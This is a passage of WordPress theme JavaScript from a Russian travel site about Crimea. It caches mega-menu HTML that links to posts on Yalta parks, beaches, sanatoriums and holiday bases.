href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\">\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696d2fa0b3abc","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696d2fa0b3abc));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696d2fa0b3abc","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696d2fa0b3abc));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-100x70.jpg 100w\" 